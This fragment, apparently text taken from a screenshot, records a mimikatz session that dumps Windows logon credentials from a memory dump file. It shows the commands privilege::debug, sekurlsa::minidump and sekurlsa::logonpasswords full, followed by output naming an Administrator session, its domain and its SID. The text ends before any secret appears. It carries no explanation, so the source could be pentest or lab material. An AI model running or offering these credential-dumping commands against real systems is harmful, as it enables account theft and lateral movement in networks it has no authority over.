 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump abc.dmp
Switch to MINIDUMP : 'abc.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'abc.dmp' file for minidump...
Authentication Id : 0 ; 76493 (00000000:00012acd)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-MH2VOBCS8IV
SID               : S-1-5-21-2968335908-2758206479-1644014065-500